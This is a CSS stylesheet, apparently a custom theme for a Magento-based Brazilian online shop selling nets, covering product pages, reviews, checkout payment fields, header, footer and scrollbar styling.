}
.product-info-main .product-info-stock-sku .product-social-links {
  display: flex;
  margin: 0;
  width: auto;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend {
  /* use valiables for fb-like to get same mail button */
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend:not(:hover) {
  color: #d6dbe0;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend::before {
  margin-top: 1px;
  vertical-align: baseline;
  font-size: 24px;
}
.product-info-main .stock {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-add-form {
  padding-top: 0;
}
.product-info-main div.mage-error[generated] {
  position: absolute;
  margin: 0;
  top: 100%;
  left: 100px;
}
.product-info-main div.mage-error[generated]#qty-error {
  white-space: nowrap;
  left: 0;
}
.product-info-main .product-add-form-bottom {
  line-height: 32px;
  margin-left: 100px;
}
.page-product-grouped .product-info-main .product-add-form-bottom {
  margin-left: 0;
}
.product-info-main .input-text.qty {
  text-align: left;
  padding: 12px 34px 12px 15px;
  min-width: 84px;
}
.product-info-main .table-wrapper.grouped {
  border: none;
}
.product-info-main .table.grouped,
.product-info-main .cms-page-view .column.main table.table-grid.grouped,
.product-info-main .modal-content table.table-grid.grouped,
.product-info-main .cms-page-view .column.main table.data-table.grouped,
.product-info-main .modal-content table.data-table.grouped {
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.product-info-main .table.grouped th,
.product-info-main .cms-page-view .column.main table.table-grid.grouped th,
.product-info-main .modal-content table.table-grid.grouped th,
.product-info-main .cms-page-view .column.main table.data-table.grouped th,
.product-info-main .modal-content table.data-table.grouped th {
  color: #d6dbe0;
}
.product-info-main .table.grouped > tbody,
.product-info-main .cms-page-view .column.main table.table-grid.grouped > tbody,
.product-info-main .modal-content table.table-grid.grouped > tbody,
.product-info-main .cms-page-view .column.main table.data-table.grouped > tbody,
.product-info-main .modal-content table.data-table.grouped > tbody {
  border: none;
}
.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.item,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.qty,
.product-info-main .modal-content table.table-grid.grouped .col.item,
.product-info-main .modal-content table.table-grid.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.item,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.qty,
.product-info-main .modal-content table.data-table.grouped .col.item,
.product-info-main .modal-content table.data-table.grouped .col.qty {
  border: none;
}
.product-info-main .table.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .control.qty,
.product-info-main .modal-content table.table-grid.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .control.qty,
.product-info-main .modal-content table.data-table.grouped .control.qty {
  min-width: 0;
}
.product-info-main .table.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .product-item-name,
.product-info-main .modal-content table.table-grid.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.data-table.grouped .product-item-name,
.product-info-main .modal-content table.data-table.grouped .product-item-name {
  font-weight: bold;
  margin: 0;
}
.product-info-main .table.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .price-box .price,
.product-info-main .modal-content table.table-grid.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.data-table.grouped .price-box .price,
.product-info-main .modal-content table.data-table.grouped .price-box .price {
  font-size: 1.6rem;
}
.product-info-main .block.related {
  margin: 15.5px 0 0;
  border-top: 2px solid #eff0f1;
  padding-top: 15.5px;
}
.product-info-main .block.related .products-grid .product-item {
  max-width: 60px;
}
.product-info-main .block.related .products {
  margin-bottom: 4px;
  margin-top: 10px;
}
.product-info-main .configurable-variation-qty {
  display: none;
}
.box-tocart .fieldset:last-child {
  margin-bottom: 0;
}
.box-tocart .fieldset .actions {
  float: right;
  width: calc(100% - 100px - 84px - 10px);
}
.box-tocart .fieldset .actions:first-child {
  width: 100%;
}
.box-tocart .field.qty {
  display: inline-flex;
  align-items: center;
}
.box-tocart .action.tocart {
  padding: 12px 17px;
}
.product-options-wrapper .fieldset > .field.date .fieldset {
  margin: 0;
}
.product-options-wrapper .fieldset > .field.date .legend {
  font-size: inherit;
  float: left;
}
.product-options-wrapper .fieldset > .field.date .control {
  float: right;
  clear: none;
  font-size: 0;
}
.product-options-wrapper .fieldset > .field.date .control > * {
  float: left;
  margin-right: 10px;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] + select {
  clear: left;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] ~ select {
  margin-top: 10px;
}
.product-options-wrapper .field {
  align-items: flex-start;
  display: flex;
  position: relative;
}
.product-options-wrapper .field .control {
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .field .control .field.choice {
  min-height: 52px;
  margin: 0;
}
.product-options-wrapper .field .control .field.choice [type=checkbox] {
  margin: 0 15px 2px 0;
  border-color: #202633;
  top: 2px;
  position: relative;
}
.product-options-wrapper .field .control .field.choice [type=radio] {
  margin: 0 15px 0 0;
  border-color: #202633;
}
.product-options-wrapper .field:not([option-selected]) .control > select {
  color: #8f98a1;
}
.product-options-wrapper .field:not([option-selected]) .control > select option {
  color: #2b3945;
}
.product-options-wrapper .swatch-attribute {
  align-items: flex-start;
  display: flex;
  position: relative;
  margin-bottom: 22px;
}
.product-options-wrapper .swatch-attribute:last-child {
  margin-bottom: 0;
}
.product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin: 0;
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .swatch-attribute .with-link .action-wrapper {
  display: inline-block;
  height: 52px;
  line-height: 52px;
  vertical-align: top;
}
.product-options-wrapper .swatch-attribute .with-link > select,
.product-options-wrapper .swatch-attribute .with-link > select + .action-wrapper {
  text-align: center;
  width: 50%;
}
.swatch-attribute:last-child .swatch-attribute-label-wrapper,
.swatch-attribute:last-child .swatch-attribute-options {
  margin: 0;
}
.swatch-attribute:not([option-selected]) select.swatch-select {
  color: #8f98a1;
}
.swatch-attribute:not([option-selected]) select.swatch-select option {
  color: #2b3945;
}
.qty-wrapper.qty-arrows .input-text.qty {
  padding-right: 20px;
  text-align: center;
}
.qty-wrapper .qty-switcher-dec {
  margin-right: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-dec::before {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .qty-switcher-inc {
  margin-left: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-inc::after {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .action.toggle {
  width: 30px;
}
.qty-wrapper .action.toggle.active::after {
  transform: scale(1, -1);
}
.qty-wrapper ul.dropdown {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px;
  margin-top: 0;
}
.qty-wrapper ul.dropdown li {
  padding: 1px 7px;
}
.product-addto-links .action {
  position: relative;
  margin-left: 25px;
}
.product-addto-links .action::before {
  position: absolute;
  left: -25px;
}
.product-addto-links .action.towishlist::before {
  height: 100%;
  top: 0;
}
.product-addto-links .tocompare {
  text-decoration: none;
}
.product-addto-links .tocompare:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  content: '\f24e';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product-addto-links .tocompare:hover::before,
.product-addto-links .tocomparefocus::before {
  color: #333333;
}
.product.media {
  margin-bottom: 27.5px;
}
.fotorama__nav-wrap .fotorama__img {
  filter: contrast(94%);
}
.fotorama .fotorama__thumb-border {
  border-left: 0;
  border-right: 0;
  border-top: 0;
  border-color: #ede734;
}
.fotorama .fotorama__arr--prev .fotorama__arr__arr,
.fotorama .fotorama__arr--next .fotorama__arr__arr {
  background-image: url('[data-uri]');
  background-position: center;
  background-size: 16px;
}
.fotorama .fotorama__arr--next .fotorama__arr__arr {
  transform: translate3d(-50%, -50%, 0) scale(-1, 1);
}
.product.data.items {
  background: #fafafa;
}
.product.data.items > .item.title a::after {
  content: '';
  filter: contrast(0%);
}
.product.data.items > .item.title.active a:after {
  content: '';
  filter: none;
  transform: scale(1, -1);
}
.product.data.items > .item.content .no-reviews {
  margin-bottom: 10px;
}
.product.data.items > .item.content .review-add {
  background: #f2f2f2;
  margin: 0 -15px -10px -15px;
}
.product.data.items > .item.content .review-add .block-title {
  height: 100px;
  overflow: hidden;
}
.product.data.items > .item.content .review-add .block-title::before {
  content: var(--add-review-block-title, 'ADD REVIEW');
  color: rgba(255, 255, 255, 0.45);
  display: inline-block;
  font-size: 102px;
  font-weight: bold;
  height: 102px;
  letter-spacing: -6px;
  line-height: 78px;
  transform: scaleY(1.2);
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product.data.items > .item.content .review-add .block-content {
  padding: 0 20px 20px;
}
.review-list .review-item {
  display: flex;
  flex-wrap: wrap;
  border: 0;
}
.review-list .review-ratings {
  width: 100%;
}
.review-list .review-title {
  color: #000000;
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-title:after {
  content: '\00a0';
}
.review-list .review-content-container {
  width: 100%;
}
.review-list .review-content {
  margin: 0;
  width: 100%;
}
.review-list .review-details {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-author .review-details-value {
  font-weight: bold;
}
.askit-item-title,
.askit-item-answer > .askit-item-author {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  text-transform: uppercase;
}
.askit-item-author,
.askit-item-author strong {
  color: #000;
}
.askit-item-actions .askit-item-trigger {
  font-weight: 600;
  padding: 0 0 2px;
  margin: 0 10px;
}
.askit-item-actions .askit-item-trigger,
.askit-item-actions .askit-item-trigger:visited {
  color: #2b3945;
}
.askit-item-answers {
  padding: 15px 15px 15px 30px;
}
.soldtogether-block .totalprice {
  display: block;
}
.product.data.items.collapsed {
  --tab-control__height: calc(63px - 14px);
  --tab-title__marging-right: 12px;
  --tab-title__marging-left: 12px;
  --tab-content__padding-top: 24px;
  --tab-content__padding: var(--tab-content__padding-top) 24px 0 24px;
}
.product.data.items.collapsed > [role=tablist] > .item.title {
  margin: 0 var(--tab-title__marging-right) 0 var(--tab-title__marging-left);
}
.product.data.items.collapsed > [role=tablist] > .item.title:first-child {
  margin-left: calc(var(--tab-title__marging-left) * 2);
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch {
  height: var(--tab-control__height);
  line-height: var(--tab-control__height);
  text-transform: uppercase;
}
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch {
  border-width: 0 0 2px 0;
  border-style: solid;
}
.product.data.items.collapsed > .item.content {
  border-width: 2px 0 0 0;
  border-style: solid;
  border-color: #eff0f1;
  padding: var(--tab-content__padding);
}
.product.data.items.collapsed > .item.content > :last-child:not(.review-add),
.product.data.items.collapsed > .item.content .no-reviews {
  margin-bottom: var(--tab-content__padding-top);
}
.bundle-actions .action.primary.customize {
  min-width: 100%;
}
.bundle-options-container .input-text.qty {
  text-align: left;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border: none;
}
.bundle-options-container .product-options-wrapper .field.option > .label {
  min-width: 180px;
}
.bundle-options-container .product-options-wrapper .field > .control {
  width: auto !important;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  margin-top: 2px;
}
.bundle-options-container .product-options-wrapper .field.choice > .label {
  font-size: 1.6rem;
  line-height: normal;
  margin: 0;
  min-height: auto;
  width: auto;
}
.bundle-options-container .product-options-wrapper .field.qty-holder {
  margin-left: -180px;
  display: flex;
  align-items: center;
}
.bundle-options-container .product-options-wrapper .field.qty-holder > .label {
  margin: 0;
  width: 180px;
}
.bundle-options-container .product-options-wrapper .field.no-options + .qty-holder {
  margin-top: 0;
}
.bundle-options-container .product-options-wrapper .field .options-list {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .product-options-wrapper .field .price-container .price {
  font-size: inherit;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 2px solid #eff0f1;
  text-transform: uppercase;
}
.bundle-options-container .block-bundle-summary .price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price {
  color: #f76801 !important;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  padding: 12px 17px;
}
.bundle-options-container .block-bundle-summary [data-container="product-summary"] {
  font-style: italic;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: inline-flex;
}
.field.downloads .field.choice {
  border: none;
  padding: 0;
}
.account .page-title-wrapper {
  text-align: left;
}
.account .page-title-wrapper .page-title {
  margin-top: 0;
}
.customer-account-logoutsuccess .column.main p {
  text-align: center;
}
.actions-toolbar > .secondary .action.remind {
  border-bottom-width: 4px;
  text-transform: none;
  font-weight: 600;
}
.actions-toolbar > .secondary .action.remind,
.actions-toolbar > .secondary .action.remind:visited {
  color: #2b3945;
}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(n) {
  padding: 22px 0;
}
.contact.form .legend {
  margin: 0 0 5px;
}
.page-main .column.main .contact.form {
  width: 100%;
  min-width: 0 !important;
}
.block-contact-info {
  background: transparent;
}
.checkout-cart-index .cart-empty {
  text-align: center;
}
.checkout-cart-index .item-info img.photo,
.checkout-cart-index .item-info img.product-image-photo {
  filter: contrast(94%);
}
.checkout-cart-index .item-info .item-options {
  font-size: 1.4rem;
}
.checkout-cart-index .item-info .product-item-name a {
  font-weight: 600;
}
.checkout-cart-index .cart-summary .block > .title::after {
  content: '';
  top: 2px;
}
.checkout-cart-index .cart-summary .block.active > .title::after {
  transform: scale(1, -1);
}
.checkout-cart-index .cart-summary .block .item-options .field .radio {
  margin-top: -2px;
}
.methods-shipping .col-method input[type="radio"] {
  top: 1px;
}
.element.bio .item {
  position: relative;
}
.element.bio .item::after,
.element.bio .item::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -15px;
}
.element.bio .item::before {
  bottom: 0;
  width: 15px;
  height: 100px;
}
.element.bio .item::after {
  bottom: -15px;
  width: 120px;
  height: 15px;
}
.element.news .post-image {
  position: relative;
}
.element.news .post-image::after,
.element.news .post-image::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -12px;
}
.element.news .post-image::before {
  top: 0;
  width: 12px;
  height: 165px;
}
.element.news .post-image::after {
  top: -12px;
  width: 131px;
  height: 12px;
}
.element.news .post-content .read-more-link::after {
  align-self: center;
  background-image: url('[data-uri]');
  width: 13px;
  height: 13px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider {
  text-align: center;
}
.element.testimonials .testimonials-slider .content-heading .title {
  margin: 0;
}
.element.testimonials .testimonials-slider .swiper-button-prev,
.element.testimonials .testimonials-slider .swiper-button-next,
.element.testimonials .testimonials-slider figure.testimonial .review-ratings {
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider figure.testimonial::after {
  content: "\201D";
  color: #f76801;
  font-size: 14em;
  font-family: 'Barlow Semi Condensed', sans-serif;
  position: absolute;
  top: -110px;
}
.element.testimonial-single .swiper-button-prev,
.element.testimonial-single .swiper-button-next {
  background-size: 15px 28px;
  height: 28px;
  width: 15px;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.page-header .header.panel {
  background-image: linear-gradient(to right, #fafafa, #e0e0e0, #fafafa) !important;
}
.page-header {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff) !important;
}
.page-header .panel.wrapper {
  border-bottom: 0px solid #ebeef0  !important;
}
.page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.page-header .block-search .input-text {
  border-radius: 0px !important;
  padding: 7px 30px 5px 8px !important;
  border-width: 0px !important;
  height: 40px !important;
}
.block-search .control {
  border-top: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.page-header .header.panel .header-slider.swiper-container:after {
  background: #f9f9f9 !important;
}
.page-header .header.panel .header-slider.swiper-container:before {
  background: #f9f9f9 !important;
}
/* alinhar o menu superior na pagina do produto */
.catalog-product-view .page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
body {
  color: #2b3945;
  font-family: system-ui;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 13px;
}
.page-header .block-search .input-text {
  background: #e7e7e7;
}
.block-swissup-ajaxsearch .input-text {
  background: #e7e7e7;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: grayscale(1) !important;
}
.footer-toolbar ul {
  color: #333333;
}
.slider-inicial {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.copyright {
  color: #111111;
}
.cms-index-index .block-benefits .item .text {
  color: #666666;
}
a,
.alink {
  color: #333333 !important;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #333333 !important;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #333333 !important;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #333333 !important;
  text-decoration: underline;
}
/* width */
::-webkit-scrollbar {
  width: 15px;
}
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 2px #8f98a1;
}
/* Handle */
::-webkit-scrollbar-thumb {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
.amreview-author-details .amreview-date {
  position: inherit;
}
.amreview-author-details .amreview-author {
  word-break: inherit;
}
.amreview-author-details .amreview-recommended {
  font-size: 15px;
}
.review-list .review-details {
  text-transform: capitalize;
  width: 80%;
}
.block-swissup-ajaxsearch-results {
  box-shadow: 0 0 12px 0px gray;
}
.telefone {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-bottom: 15px;
  margin-top: 8px;
}
.endereco {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-top: 5px;
}
.link.wishlist .counter {
  color: #ffffff;
}
.nav-sections .header.links li > a {
  background: #6ca8ff;
  color: white;
  font-size: 14px;
}
.nav-sections-item-title {
  background: #9e9e9e70;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  height: 58px;
  text-transform: uppercase;
  padding: 18px 0 0;
  box-shadow: 0 0 10px gray;
}
.nav-sections-item-title a {
  color: #000000;
}
.nav-sections-item-title.active {
  background: #f1f1f1;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
}
.footer-toolbar-top {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
}
.page-footer div[data-role="title"] {
  font-weight: 100;
  text-transform: none;
}
.page-footer .footer.content .links.footer > li {
  border: 0px solid #2b3945;
}
.page-footer .footer.content .footer-links {
  border-width: 0px;
}
.footer.content .links > li {
  background: none;
}
.breadcrumbs ~ .page-main .page-title-wrapper {
  display: block;
}
.icones-inicial {
  text-align: center;
}
.ajuste-cordas-categorias {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
  margin-top: -80px;
}
.ajuste-cordas-inicial {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
}
.checkout-payment-method .actions-toolbar .primary {
  float: none;
  /* margin: 0; */
  padding-left: 10%;
  padding-right: 10%;
  width: 80%;
  height: 56px;
  border-radius: 3px;
}
.page-wrapper {
  max-width: none;
  margin: 0 auto;
  box-shadow: 0 0 10px gray;
}
.page-layout-checkout .opc-progress-bar {
  margin: -33px 0 15px 5px;
}
.tel-end-pgto {
  display: block;
  line-height: 30px;
  margin-bottom: -21px;
  color: black;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  font-family: 'Barlow Semi Condensed';
}
.checkout-index-index .avaliacoes {
  display: none;
}
.compre-tranquilo {
  float: right;
}
.opc-sidebar {
  background-color: #f9f9f9 !important;
  box-shadow: 0px 0px 20px #c2c2c2;
}
.opc-block-summary {
  background: #f9f9f9 !important;
  margin: 0 0 0px;
  /* border-bottom: 1px; */
  /* border-bottom-style: outset; */
  padding-bottom: 20px !important;
  /* padding: 22px 33px !important; */
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -29px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  font-weight: 100;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
  color: #333;
  font-weight: 300;
  font-size: 2.6rem;
}
.opc-block-shipping-information {
  padding: 0;
  background-color: #f9f9f9;
}
input.input-text,
select,
textarea {
  height: 45px;
  padding: 12px 9px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
  transition: all 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}
.fieldset.payment .field {
  margin-bottom: 20px;
  vertical-align: top;
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
}
.input-text.cc_number_visible,
.input-text.first_cc_number_visible,
.input-text.second_cc_number_visible {
  background-position: 8px 12px;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type=text],
.page-layout-checkout input[type=password],
.page-layout-checkout input[type=url],
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  height: 45px;
  font-size: 15px;
}
.checkout-payment-method .input-text.ps_cc_birthdate,
.checkout-payment-method .input-text.cc-exp-date,
#rm_pagseguro_cc_cc_owner_birthday_day,
#rm_pagseguro_cc_cc_owner_birthday_month {
  width: 60px;
}
.checkout-payment-method .input-text.ps_cc_birthdate_year,
#rm_pagseguro_cc_cc_owner_birthday_year {
  width: 75px;
}
.checkout-payment-method .input-text.ps_first_cc_birthdate,
.checkout-payment-method .input-text.ps_second_cc_birthdate {
  width: 60px !important;
  padding: 0px;
  text-align: center;
}
.checkout-payment-method .twoccard .number .input-text {
  width: 221px;
}
.checkout-payment-method .twoccard .fields .select-installments {
  width: 221px;
}
.checkout-payment-method .ccard .fields .select {
  width: 225px;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  border-radius: 3px;
}
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  border: 1px solid #e1e1e1;
}
.fa-3x {
  font-size: 2em;
  color: lightgray;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  /* padding-top: 35px; */
  text-align: center;
  font-size: 14px;
  color: black;
  /* background-image: url(/media/wysiwyg/estrelas1.png); */
  /* background-repeat: no-repeat; */
  /* display: block; */
  /* width: 88px; */
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:before {
  content: '';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:after {
  content: '';
}
.selos-ao-lado-do-logo {
  margin-top: 8px;
}
.amreview-add-new .amreview-label {
  width: 40%;
}
.review-list .review-item {
  position: relative;
  padding-left: 20px;
}
.amreview-title-review {
  margin-right: 0px;
  word-break: inherit;
}
.product.data.items > .item.content .review-add .block-title:before {
  content: "AVALIAR" !important;
  font-size: 130px;
}
.logo img {
  width: 100%;
}
.nav-sections .orientation-horizontal .level0 > a.level-top {
  padding: 30px 15px;
  font-size: 14px;
  font-weight: 100;
  border-bottom: 2px solid transparent;
  margin-bottom: -2px;
}
.navpro-menu .tip {
  font-size: .54em;
  font-weight: 600;
}
.navpro-menu .tip.muted {
  background: #9c27b0;
}
.navpro-menu .tip.muted:before {
  border-top-color: #9c27b0;
}
.navpro-menu .tip.accent {
  background: #2196f3;
}
.navpro-menu .tip.accent:before {
  border-top-color: #2196f3;
}
.home-calculadora {
  background-image: linear-gradient(to bottom, #f6f6f6, #ffffff, #f6f6f6);
  padding-left: 50px;
  padding-right: 50px;
  padding-bottom: 10px;
  padding-top: 10px;
  display: block;
  text-align: center;
  font-size: 14px;
}
.home-vantagens {
  padding-top: 10px;
  padding-bottom: 10px;
}
.nav-toggle {
  height: 55px;
  margin-left: -5px;
}
.product.data.items > .item.content .argento-float-photo {
  filter: none;
}
.product.data.items > .item.content {
  background: #fff;
}
.product-info-main .page-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 2rem;
}
.product-info-price .price-box .price-container::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .price::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-size: 16px;
  text-transform: initial;
  line-height: 24px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  text-transform: none;
}
h3,
.h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: none;
}
h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-size: 1.9rem;
}
.is_stuck .product-info-sticky .photo img {
  filter: contrast(100%);
}
.link-buscar-cep {
  display: block;
  float: left;
  margin-top: 6px;
  margin-left: 6px;
}
.frete-icone {
  display: block;
  float: left;
}
.label-mm {
  text-align: left;
  width: 10%;
  float: left;
  margin-bottom: 10px;
  font-weight: 700;
  margin-top: 13px;
}
.field.postcode input#cep {
  width: 45%;
  text-align: center;
  font-size: 18px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
#simularFrete #sendFrete {
  padding: 0px 0px;
  border: none;
  background-color: #f5f5f5;
  color: #595959;
  width: 45%;
  display: block;
  font-size: 17px;
  height: 45px;
}
span.link-cep-br {
  float: left;
  font-size: 9px;
  width: 100%;
  margin-top: 5px;
}
.product-options-wrapper .field .control {
  width: calc(100%) !important;
}
.product-add-form::before {
  font-weight: bold;
  color: black;
  content: "Tamanho da Rede: (sempre use a calculadora abaixo antes)";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .product-item-photo img.product-image-photo {
  filter: contrast(100%);
}
.navpro-menu .tip.black {
  background: #b9c91e;
}
.navpro-menu .tip.black:before {
  border-top-color: #b9c91e;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: 0px;
  display: block;
  float: right;
  font-weight: 100;
  border-radius: 5px;
  text-shadow: 0px 0px 6px #d8d8d8;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 4px;
}
.sales-counter.eh-top-left p.count {
  font-size: 17px;
}
.sales-counter.eh-top-left {
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: left;
  font-weight: 100;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
  line-height: 15px;
  text-shadow: 0px 0px 6px #d8d8d8;
  font-family: 'Barlow Semi Condensed';
}
.product.data.items.collapsed > .item.content {
  background: white;
}
.message {
  text-transform: none;
}
.page-main > .page-title-wrapper .page-title {
  display: inline-block;
  /* font-family: Barlow Semi Condensed; */
  font-size: 25px;
  font-weight: inherit;
  text-transform: math-auto;
  /* background-color: beige; */
  background-image: linear-gradient(to right, #ffffff, #f2f2f2, #ffffff);
  color: #555555;
}
